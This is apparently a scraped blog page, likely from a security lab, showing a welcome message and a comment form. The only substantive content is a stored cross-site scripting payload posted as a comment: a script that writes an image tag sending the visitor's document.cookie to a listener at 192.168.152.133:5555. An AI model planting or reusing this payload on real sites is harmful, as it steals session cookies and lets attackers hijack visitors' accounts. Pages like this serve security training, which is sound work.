 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title:
Author:
Text:
<script>document.write('<img src="http://192.168.152.133:5555?c='+document.cookie+'"/>');</script>
Submit Query
No Copyright